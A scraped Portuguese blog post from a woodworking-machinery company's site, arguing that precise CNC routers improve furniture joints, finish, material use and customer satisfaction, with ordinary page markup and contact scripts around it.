<img data-lazyloaded="1" src="[data-uri]" width="786" height="524" data-src="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="A Importância da Precisão de Uma Router no Segmento Moveleiro" decoding="async" fetchpriority="high" data-srcset="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg.webp 786w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas-300x200.jpg.webp 300w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas-768x512.jpg.webp 768w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/07/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas-150x100.jpg.webp 150w" data-sizes="(max-width: 786px) 100vw, 786px" /></figure><div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
17				</span>
<span class="post-date-month">
jul				</span></div></header><div class="article-body-container"><div class="entry-content wd-entry-content"><p><span style="font-weight: 400;">A </span><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/"><span style="font-weight: 400;">indústria moveleira</span></a><span style="font-weight: 400;"> é um setor que demanda alto grau de precisão e qualidade na fabricação de seus produtos. Cada detalhe, desde o corte das peças até o encaixe perfeito, contribui para a obtenção de móveis duráveis, esteticamente atraentes e funcionais. </span></p><p><span style="font-weight: 400;">Nesse contexto, a utilização de uma router precisa torna-se fundamental para alcançar os padrões exigidos pelo mercado e pelos consumidores.</span></p><p><span style="font-weight: 400;">Uma router é uma máquina de alta tecnologia que executa cortes precisos em materiais como madeira, plástico e metal. </span></p><p><span style="font-weight: 400;">No </span><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/"><span style="font-weight: 400;">segmento moveleiro</span></a><span style="font-weight: 400;">, a router desempenha um papel crucial, sendo responsável por moldar, entalhar, perfurar e realizar diversos tipos de acabamento nas peças que compõem um móvel. </span></p><p><span style="font-weight: 400;">A precisão dessa máquina é determinante para a obtenção de encaixes perfeitos, ângulos corretos e bordas suaves, resultando em um produto final de alta qualidade.</span></p><p><span style="font-weight: 400;">A importância da precisão de uma router no </span><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/"><span style="font-weight: 400;">segmento moveleiro</span></a><span style="font-weight: 400;"> está diretamente relacionada à satisfação do cliente e à reputação da empresa fabricante. Móveis mal acabados, com encaixes imprecisos e bordas ásperas, não apenas comprometem a estética do produto, mas também sua durabilidade e funcionalidade. </span></p><p><span style="font-weight: 400;">Um móvel mal construído pode apresentar problemas estruturais ao longo do tempo, resultando em insatisfação por parte do consumidor.</span></p><p><span style="font-weight: 400;">Além disso, a precisão da router também está associada à eficiência do processo produtivo. Uma máquina precisa reduz o retrabalho, minimiza desperdícios de matéria-prima e otimiza o tempo de produção. </span></p><p><span style="font-weight: 400;">Enquanto uma router imprecisa pode exigir ajustes constantes, gerando perdas de material e demandando mais tempo para a conclusão de cada peça, uma router precisa permite a produção em larga escala, com maior agilidade e economia.</span></p><p><span style="font-weight: 400;">A tecnologia das routers tem avançado significativamente nos últimos anos, proporcionando maior precisão, automação e facilidade de uso. </span></p><p><span style="font-weight: 400;">Sistemas de controle numérico computadorizado (CNC) permitem programar os movimentos da máquina de forma precisa e repetitiva, garantindo a uniformidade e padronização dos móveis fabricados.</span></p><h2><span style="font-weight: 400;">Os benefícios da utilização de routers precisas na fabricação de móveis</span></h2><p><span style="font-weight: 400;">A utilização de routers precisas na fabricação de móveis traz uma série de benefícios para o </span><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/"><span style="font-weight: 400;">segmento moveleiro</span></a><span style="font-weight: 400;">. </span></p><p><span style="font-weight: 400;">Essas máquinas de alta tecnologia desempenham um papel fundamental ao executar cortes precisos, moldar peças e realizar acabamentos, contribuindo para a obtenção de móveis de alta qualidade. </span></p><p><span style="font-weight: 400;">A seguir, serão explorados alguns dos principais benefícios proporcionados pela utilização de routers precisas nesse processo.</span></p><p><span style="font-weight: 400;">Em primeiro lugar, a precisão das routers assegura encaixes perfeitos entre as peças que compõem um móvel. Essa precisão garante que as peças se encaixem de maneira correta, resultando em móveis estáveis, resistentes e duráveis. </span></p><p><span style="font-weight: 400;">A ausência de folgas excessivas ou encaixes mal ajustados melhora a estrutura do móvel, evitando problemas futuros e proporcionando uma sensação de qualidade e solidez para o consumidor final.</span></p><p><span style="font-weight: 400;">Além disso, as routers precisas possibilitam a criação de designs mais complexos e personalizados. </span></p><p><span style="font-weight: 400;">Com a tecnologia CNC (Controle Numérico Computadorizado), é possível programar os movimentos da máquina para realizar cortes e moldagens intricadas, permitindo a produção de móveis com detalhes diferenciados e sofisticados. </span></p><p><span style="font-weight: 400;">Essa flexibilidade no design agrega valor aos produtos, tornando-os únicos e exclusivos. Outro benefício importante é a redução de desperdícios de matéria-prima. </span></p><p><span style="font-weight: 400;">Com uma router precisa, os cortes são realizados de forma otimizada, minimizando as perdas de material. Isso resulta em uma produção mais sustentável, evitando o desperdício de recursos naturais e reduzindo os custos de produção.</span></p><p><span style="font-weight: 400;">A utilização de routers precisas também contribui para a eficiência do processo produtivo. Com a automação proporcionada pela tecnologia CNC, é possível programar e repetir os movimentos da máquina de forma rápida e precisa. </span></p><p><span style="font-weight: 400;">Isso agiliza a produção, reduzindo o tempo necessário para fabricar cada peça. A maior velocidade de produção possibilita o aumento da capacidade produtiva e a entrega dos móveis dentro dos prazos estabelecidos.</span></p><p><span style="font-weight: 400;">Por fim, a utilização de routers precisas melhora a reputação da empresa fabricante. Móveis de alta qualidade, com acabamento impecável e encaixes perfeitos, são altamente valorizados pelos consumidores. Isso resulta em uma maior satisfação do cliente, favorecendo a fidelização e a recomendação da marca.</span></p><p>&nbsp;</p><h2><span style="font-weight: 400;">A relação entre a precisão da router e a satisfação do cliente final com o móvel adquirido</span></h2><p><span style="font-weight: 400;">A precisão da router desempenha um papel fundamental na satisfação do cliente final com o móvel adquirido. Quando um consumidor decide investir em um móvel, ele espera receber um produto de qualidade, bem acabado e durável. </span></p><p><span style="font-weight: 400;">Nesse contexto, a precisão da router se torna um aspecto crucial para atender às expectativas do cliente e garantir sua plena satisfação.</span></p><p><span style="font-weight: 400;">Um router precisa assegurar que as peças do móvel se encaixem perfeitamente, sem folgas excessivas ou encaixes mal ajustados. Isso resulta em um móvel estável, resistente e durável, que proporciona uma sensação de solidez ao cliente. </span></p><p><span style="font-weight: 400;">Por outro lado, uma router imprecisa pode gerar encaixes inadequados, comprometendo a estrutura do móvel e diminuindo sua durabilidade. </span></p><p><span style="font-weight: 400;">Esses problemas podem levar a uma experiência negativa para o cliente, resultando em insatisfação e possíveis reclamações.</span></p><p><span style="font-weight: 400;">Além disso, a precisão da router está diretamente relacionada ao acabamento final do móvel. Com cortes precisos e moldagens bem executadas, o resultado é um móvel com linhas suaves, bordas bem definidas e detalhes bem trabalhados. </span></p><p><span style="font-weight: 400;">Esses aspectos contribuem para a estética do móvel, conferindo-lhe um aspecto mais profissional e atraente. O cliente valoriza o acabamento de qualidade, pois ele reflete a atenção aos detalhes e o cuidado na fabricação do produto. </span></p><p><span style="font-weight: 400;">Por outro lado, um acabamento deficiente devido à imprecisão da router pode causar descontentamento e insatisfação.</span></p><p><span style="font-weight: 400;">A precisão da router também tem influência direta na funcionalidade do móvel. Encaixes precisos garantem que as portas abram e fechem corretamente, que as gavetas deslizem suavemente e que os mecanismos de montagem sejam seguros. </span></p><p><span style="font-weight: 400;">Esses aspectos são essenciais para o bom funcionamento do móvel no dia a dia do cliente. </span></p><p><span style="font-weight: 400;">Quando a router é precisa, o cliente não enfrenta problemas com encaixes quebrados, portas que não se alinham ou gavetas que emperram, proporcionando uma experiência positiva de uso.</span></p><p>&nbsp;</p><h2><span style="font-weight: 400;">Conclusão</span></h2><p><span style="font-weight: 400;">Ao longo deste texto, exploramos diversos tópicos relacionados à importância da precisão de uma router no </span><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/"><span style="font-weight: 400;">segmento moveleiro</span></a><span style="font-weight: 400;">. </span></p><p><span style="font-weight: 400;">Ficou evidente que a utilização de routers precisos traz uma série de benefícios para a fabricação de móveis, afetando diretamente a qualidade dos produtos, a eficiência do processo produtivo e, principalmente, a satisfação do cliente final.</span></p><p><span style="font-weight: 400;">A precisão da router é essencial para garantir encaixes perfeitos, proporcionando móveis estáveis, resistentes e duráveis. </span></p><p><span style="font-weight: 400;">A ausência de folgas excessivas ou encaixes mal ajustados melhora a estrutura dos móveis, evitando problemas futuros e transmitindo uma sensação de qualidade e confiabilidade ao consumidor. </span></p><p><span style="font-weight: 400;">Além disso, a precisão contribui para a criação de designs complexos e personalizados, tornando os móveis únicos e exclusivos.</span></p><p><span style="font-weight: 400;">Outro aspecto relevante é a redução de desperdícios de matéria-prima proporcionada pelas routers precisas. </span></p><p><span style="font-weight: 400;">Com cortes otimizados e menor perda de material, há uma produção mais sustentável e uma redução nos custos de produção. </span></p><p><span style="font-weight: 400;">Além disso, a utilização dessas máquinas de alta precisão permite um aumento da eficiência do processo produtivo, com maior agilidade na fabricação das peças e entrega dentro dos prazos estabelecidos.</span></p><p><span style="font-weight: 400;">Contudo, o ponto mais significativo abordado foi a relação direta entre a precisão da router e a satisfação do cliente final. Um móvel fabricado com uma router precisa proporciona encaixes perfeitos, um acabamento impecável e uma funcionalidade adequada. </span></p><p><span style="font-weight: 400;">Esses aspectos são essenciais para a experiência do cliente, que busca um produto de qualidade, bem acabado e durável. </span></p><p><span style="font-weight: 400;">Quando essas expectativas são atendidas, a satisfação do cliente é alcançada, gerando fidelização, recomendações positivas e fortalecendo a reputação da empresa no mercado.</span></p><p><span style="font-weight: 400;">Portanto, a importância da precisão de uma router no </span><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/"><span style="font-weight: 400;">segmento moveleiro</span></a><span style="font-weight: 400;"> é indiscutível. </span></p><p><span style="font-weight: 400;">As routers precisas trazem benefícios como encaixes perfeitos, designs personalizados, redução de desperdícios, aumento da eficiência produtiva e, principalmente, a satisfação do cliente final. </span></p><p><span style="font-weight: 400;"><a href="https://api.whatsapp.com/send/?phone=4788260050&amp;text&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener">Investir em routers</a> precisos é fundamental para garantir móveis de excelência, conquistar a confiança dos clientes e manter-se competitivo no exigente mercado moveleiro.</span></p></div></div></div></article><div class="wd-single-footer"><div class="single-meta-tags">
<span class="tags-title">Tags:</span><div class="tags-list">
<a href="https://alcamaquinas.com.br/tag/acabamento-perfeito/" rel="tag">Acabamento perfeito</a>, <a href="https://alcamaquinas.com.br/tag/alta-precisao-em-marcenaria/" rel="tag">Alta precisão em marcenaria</a>, <a href="https://alcamaquinas.com.br/tag/fabricacao-de-moveis/" rel="tag">Fabricação de móveis</a>, <a href="https://alcamaquinas.com.br/tag/maquinario-moveleiro/" rel="tag">Maquinário moveleiro</a>, <a href="https://alcamaquinas.com.br/tag/maquinas-para-moveis/" rel="tag">Máquinas para móveis</a>, <a href="https://alcamaquinas.com.br/tag/performance-em-marcenaria/" rel="tag">Performance em marcenaria</a>, <a href="https://alcamaquinas.com.br/tag/qualidade-na-marcenaria/" rel="tag">Qualidade na marcenaria</a>, <a href="https://alcamaquinas.com.br/tag/router-de-precisao/" rel="tag">Router de precisão</a>, <a href="https://alcamaquinas.com.br/tag/segmento-moveleiro/" rel="tag">Segmento moveleiro</a>, <a href="https://alcamaquinas.com.br/tag/tecnologia-na-marcenaria/" rel="tag">Tecnologia na marcenaria</a></div></div><div class="single-post-social"><div class="wd-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/" target="_blank" class="wd-social-icon social-facebook">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class="wd-social-icon social-email">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/" target="_blank" class="wd-social-icon social-linkedin">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Falcamaquinas.com.br%2Fa-importancia-da-precisao-de-uma-router-no-segmento-moveleiro%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Falcamaquinas.com.br%2Fa-importancia-da-precisao-de-uma-router-no-segmento-moveleiro%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://alcamaquinas.com.br/a-importancia-da-precisao-de-uma-router-no-segmento-moveleiro/" target="_blank" class="wd-social-icon social-tg">
<span class="wd-icon"></span>
</a></div></div></div><div class="single-post-navigation"><div class="blog-posts-nav-btn prev-btn"><div class="posts-nav-inner">
<a href="https://alcamaquinas.com.br/o-universo-cnc-e-a-industria-4-0/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">O Universo CNC e a Indústria 4.0</span>
</a></div></div><div class="back-to-archive">
<a href="https://alcamaquinas.com.br/blog/"><span class="wd-tooltip">Back to list</span></a></div><div class="blog-posts-nav-btn next-btn"><div class="posts-nav-inner">
<a href="https://alcamaquinas.com.br/como-a-router-cnc-pode-ajudar-a-reduzir-desperdicios/">
<span class="btn-label">Older</span>
<span class="wd-entities-title">Como a Router CNC Pode Ajudar a Reduzir Desperdícios</span>
</a></div></div></div><h3 class="title slider-title">Related Posts</h3><div id="carousel-577"
class="wd-carousel-container  slider-type-post wd-carousel-spacing-2 wd-wpb" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1"><div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider"><div class="slide-post owl-carousel-item"><article id="post-13287" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-13287 post type-post status-publish format-standard has-post-thumbnail hentry category-madeireiro tag-acabamento-em-moveis tag-aplicacao-de-bordas tag-coladeira-de-bordo tag-colagem-de-arestas tag-eficiencia-operacional tag-equipamento-de-marcenaria tag-funcionamento-da-coladeira tag-maquinas-para-acabamento tag-processo-de-colagem tag-tecnologia-na-marcenaria"><div class="article-inner"><header class="entry-header"><figure class="entry-thumbnail"><div class="post-img-wrapp">
<a href="https://alcamaquinas.com.br/como-e-o-funcionamento-de-uma-coladeira-de-bordo/">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="576" data-src="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/05/maxresdefault-1024x576.jpg.webp" class="attachment-large size-large wp-image-13288" alt="Como é o funcionamento de uma coladeira de bordo? | Alca Máquinas" decoding="async" data-srcset="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/05/maxresdefault-1024x576.jpg.webp 1024w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/05/maxresdefault-300x169.jpg.webp 300w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/05/maxresdefault-768x432.jpg.webp 768w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/05/maxresdefault-1200x675.jpg.webp 1200w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/05/maxresdefault-150x84.jpg.webp 150w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2023/05/maxresdefault.jpg.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" />						</a></div><div class="post-image-mask">
<span></span></div></figure><div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
maio				</span></div></header><div class="article-body-container"><div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://alcamaquinas.com.br/category/madeireiro/" rel="category tag">Madeireiro</a></div></div><h3 class="wd-entities-title title post-title">
<a href="https://alcamaquinas.com.br/como-e-o-funcionamento-de-uma-coladeira-de-bordo/" rel="bookmark">Como é o Funcionamento de Uma Coladeira de Bordo?</a></h3><div class="entry-meta wd-entry-meta"><ul class="entry-meta-list"><li class="modified-date">
<time class="updated" datetime="2023-12-15T11:01:47-03:00">
15 de dezembro de 2023		</time></li><li class="meta-author">
Posted by
<img data-lazyloaded="1" src="[data-uri]" alt='author-avatar' data-src='https://alcamaquinas.com.br/wp-content/litespeed/avatar/e03a55f543ccb988995c701afbae77cb.jpg?ver=1762329244' data-srcset='https://alcamaquinas.com.br/wp-content/litespeed/avatar/2ea0806d1f97caeef82278ed895de6f0.jpg?ver=1762329244 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>
<a href="https://alcamaquinas.com.br/author/alca-maquinas/" rel="author">
<span class="vcard author author_name">
<span class="fn">Alca maquinas</span>
</span>
</a></li></ul></div><div class="hovered-social-icons wd-tltp wd-tltp-top"><div class="wd-tooltip-label"><div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://alcamaquinas.com.br/como-e-o-funcionamento-de-uma-coladeira-de-bordo/" target="_blank" class="wd-social-icon social-facebook">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class="wd-social-icon social-email">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://alcamaquinas.com.br/como-e-o-funcionamento-de-uma-coladeira-de-bordo/" target="_blank" class="wd-social-icon social-linkedin">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Falcamaquinas.com.br%2Fcomo-e-o-funcionamento-de-uma-coladeira-de-bordo%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Falcamaquinas.com.br%2Fcomo-e-o-funcionamento-de-uma-coladeira-de-bordo%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://alcamaquinas.com.br/como-e-o-funcionamento-de-uma-coladeira-de-bordo/" target="_blank" class="wd-social-icon social-tg">
<span class="wd-icon"></span>
</a></div></div></div><div class="entry-content wd-entry-content">
Coladeiras de bordo são equipamentos essenciais em marcenarias e fábricas de móveis. Elas são usadas para colar tiras de borda em peças...<p class="read-more-section"><a class="btn-read-more more-link" href="https://alcamaquinas.com.br/como-e-o-funcionamento-de-uma-coladeira-de-bordo/">Continue Lendo</a></p></div></div></div></article></div></div></div></div><aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary"><div class="widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Fechar</a></div></div><div class="widget-area"><div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categorias</h5><ul><li class="cat-item cat-item-1"><a href="https://alcamaquinas.com.br/category/madeireiro/">Madeireiro</a></li><li class="cat-item cat-item-18"><a href="https://alcamaquinas.com.br/category/moveleiro/">Moveleiro</a></li></ul></div><div id="woodmart-recent-posts-7" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Posts Recentes</h5><ul class="woodmart-recent-posts-list"><li>
<a class="recent-posts-thumbnail" href="https://alcamaquinas.com.br/aluguel-de-galpao-logistico-para-industria-moveleira-7-beneficios/"  rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="75" height="60" data-src="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/elementor/thumbs/armazem-distribuicao-que2jvjvztqze8cirylggu9oyry85x4mno9g6xuas8.jpg.webp" title="Aluguel de galpão logístico para indústria moveleira: 7 benefícios! | Alca Máquinas" alt="Aluguel de galpão logístico para indústria moveleira: 7 benefícios! | Alca Máquinas" loading="lazy" />									</a><div class="recent-posts-info"><h5 class="wd-entities-title"><a href="https://alcamaquinas.com.br/aluguel-de-galpao-logistico-para-industria-moveleira-7-beneficios/" title="Permalink to Aluguel de galpão logístico para indústria moveleira: 7 benefícios!" rel="bookmark">Aluguel de galpão logístico para indústria moveleira: 7 benefícios!</a></h5><time class="recent-posts-time" datetime="2024-09-19T17:15:08-03:00">19 de setembro de 2024</time>
<a class="recent-posts-comment" href="https://alcamaquinas.com.br/aluguel-de-galpao-logistico-para-industria-moveleira-7-beneficios/#respond">No Comments</a></div></li><li>
<a class="recent-posts-thumbnail" href="https://alcamaquinas.com.br/como-obter-acabamentos-especificos-em-diferentes-tipos-de-superficies-com-a-desempenadeira-al-des-2500/"  rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="75" height="60" data-src="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/elementor/thumbs/Desempenadeira-qojq9ra2e3zzw44uop1abjakbv3g0mm30giw9hpxjs.jpg.webp" title="Como obter acabamentos específicos em diferentes tipos de superfícies com a Desempenadeira AL-DES-2500 | Alca Máquinas" alt="Como obter acabamentos específicos em diferentes tipos de superfícies com a Desempenadeira AL-DES-2500 | Alca Máquinas" loading="lazy" />									</a><div class="recent-posts-info"><h5 class="wd-entities-title"><a href="https://alcamaquinas.com.br/como-obter-acabamentos-especificos-em-diferentes-tipos-de-superficies-com-a-desempenadeira-al-des-2500/" title="Permalink to Como obter acabamentos específicos em diferentes tipos de superfícies com a Desempenadeira AL-DES-2500" rel="bookmark">Como obter acabamentos específicos em diferentes tipos de superfícies com a Desempenadeira AL-DES-2500</a></h5><time class="recent-posts-time" datetime="2024-03-27T12:00:41-03:00">27 de março de 2024</time>
<a class="recent-posts-comment" href="https://alcamaquinas.com.br/como-obter-acabamentos-especificos-em-diferentes-tipos-de-superficies-com-a-desempenadeira-al-des-2500/#respond">No Comments</a></div></li><li>
<a class="recent-posts-thumbnail" href="https://alcamaquinas.com.br/precisao-em-cada-corte-analisando-a-plaina-desengrossadeira-extreme-02-faces/"  rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="75" height="60" data-src="https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/elementor/thumbs/plaina-qojri65jbasqgtmece5omttmsa6sprxi4a7tl5v9js.jpg.webp" title="Precisão em cada corte: analisando a Plaina Desengrossadeira Extreme &#8211; 02 Faces | Alca Máquinas" alt="Precisão em cada corte: analisando a Plaina Desengrossadeira Extreme - 02 Faces | Alca Máquinas" loading="lazy" />									</a><div class="recent-posts-info"><h5 class="wd-entities-title"><a href="https://alcamaquinas.com.br/precisao-em-cada-corte-analisando-a-plaina-desengrossadeira-extreme-02-faces/" title="Permalink to Precisão em cada corte: analisando a Plaina Desengrossadeira Extreme &#8211; 02 Faces" rel="bookmark">Precisão em cada corte: analisando a Plaina Desengrossadeira Extreme &#8211; 02 Faces</a></h5><time class="recent-posts-time" datetime="2024-03-14T12:00:55-03:00">14 de março de 2024</time>
<a class="recent-posts-comment" href="https://alcamaquinas.com.br/precisao-em-cada-corte-analisando-a-plaina-desengrossadeira-extreme-02-faces/#respond">No Comments</a></div></li></ul></div><div id="block-7" class="wd-widget widget sidebar-widget widget_block"><p>[instagram-feed feed=1]</p></div></div></aside> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"></script>  <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){gtag('event','Envio',{'event_category':'Contato','event_label':'Formulário','value':1});alert('Recebemos o seu e-mail! Estaremos lhe respondendo assim que possível :)')},!1);jQuery(document).ready(function($){function myFunctionAPI(x){function openInNewTab(url){var win=window.open(url,'_blank');win.focus()}
$('#z-depth').keyup(function(){var text=$.trim($(this).val());$('.wpcf7-form-control-wrap textarea').val(text)});$('.btn-whatsapp-convesion').click(function(){var text=$.trim($("#z-depth").val());if(x.matches){var url_wpp='https://api.whatsapp.com/send/?phone=5541999247071&text&type=phone_number&app_absent=0;
         }else{
           var url_wpp = 'https:}
gtag('event','Clique',{'event_category':'Contato','event_label':'Whatsapp','value':1});openInNewTab(url_wpp)})}
var x=window.matchMedia("(max-width: 599px)");myFunctionAPI(x)
x.addListener(myFunctionAPI)})</script> <div class="api-contato"><div class="floating-card z-depth" id="floating-card"><div class="floating-card-header">
<span class="close-floating-card close_api" onclick="fechar_api_contato();">&times</span>
<span>Fale Conosco</span><p>Solicite um orçamento sem compromisso!</p></div><div class="floating-card-body"><div class="floating-card-body-main-content z-depth"><div class="floating-card-body-row"><div class="column-12"><form method="post"><textarea id="z-depth" placeholder="Digite sua mensagem" class="z-depth"></textarea></form></div></div></div>
<span>Comercial</span><div class="floating-card-body-row"><div class="column-6">
<a href="https://wa.me/5541999247071" class="floating-card-whatsapp-btn btn-whatsapp-convesion" target="_blank"><i class="fa fa-whatsapp"></i>Whatsapp</a></div><div class="column-6">
<a href="#api_contato_email" class="floating-card-email-btn" onclick="abrir_sidebar_email();"><i class="fa fa-envelope"></i>E-mail</a></div><div class="column-12"><div class="api-contato-telefone">
<span>Ou ligue para <b>(41) 99924-7071</b></span><div class="api-contato-telefone-mobile">
<span>Se preferir, ligue para nós!</span>
<a href="tel:5541999247071" class="api-contato-telefone-btn" onclick="gtag('event', 'Ligação', {'event_category':'Contato', 'event_label':'Telefone', 'value':1});"><i class="fa fa-phone"></i>Ligar agora!</a></div></div></div></div></div></div><div id="floating-message">
<span>Clique aqui para falar conosco!</span><div id="floating-arrow"></div></div><div class="floating-btn pulse" id="floating-btn-open" onclick="abrir_api_contato();">
<span><i class="fa fa-whatsapp" id="iconID"></i></span></div><div class="floating-btn close_api" id="floating-btn-close" onclick="fechar_api_contato();">
<span>&times</span></div><div id="api_contato_sidebar_email" class="z-depth"><div class="api_contato_sidebar_email_header">
<span class="fechar_sidebar_email" onclick="fechar_sidebar_email();">&times</span>
<span>Envie-nos um E-mail</span></div><div class="api_contato_sidebar_email_body"><div class="api_contato_sidebar_email_body_content z-depth"></div></div></div><div id="pelicula_sidebar_email" onclick="fechar_sidebar_email();"></div></div> <script type="litespeed/javascript">jQuery(document).ready(function($){$('.close_api').click(function(){var fechado='sim';$.ajax({url:"alcamaquinas.com.br/session.php",dataType:"html",type:"POST",data:{fechado:fechado,},success:function(data){console.log(data)},error:function(request,status,error){console.log(data)}})})})</script> </div></div></div><footer class="footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area row" role="complementary"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-lazyloaded="1" src="[data-uri]" width="1869" height="752" data-src="http://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2021/11/Logo_alca_alta-1.png.webp"  style="margin-bottom: 10px;" /></div><p>Tecnologia em máquinas de alta performance para atender a demanda do setor Madeireiro e Moveileiro no Brasil há mais de 24 anos.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Rua Nereu Ramos, nº 2626 - Ibirama – SC<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Contato: + 55 (47) 3357-2228<br>
<a href="/cdn-cgi/l/email-protection#01606d62606c607074686f607241606d62606c607074686f60722f626e6c2f6373"><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email : <span class="__cf_email__" data-cfemail="afccc0c1dbcedbc0efcec3cccec2cededac6c1cedc81ccc0c281cddd">[email&#160;protected]</span></a></div></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Principais Produtos</h5><div class="menu-principais-produtos-container"><ul id="menu-principais-produtos" class="menu"><li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12547"><a href="https://alcamaquinas.com.br/produto/plaina-moldureira-timber-saw200-mm-com-05-eixos-mod-al-pm2005fd/">Plaina Moldureira Timber Saw200mm com 05 eixos</a></li><li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12548"><a href="https://alcamaquinas.com.br/produto/coladeira-de-bordas-automatica-07-grupos-mod-al-ca7-60/">Coladeira de Bordas automática 07 grupos</a></li><li id="menu-item-12549" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12549"><a href="https://alcamaquinas.com.br/produto/lixadeira-banda-larga-650-1000-1300-mm-cabecote-fresador-rolo-patin-conjugado-modelo-magnos/">Lixadeira Banda larga 650/1000/1300 mm</a></li><li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12550"><a 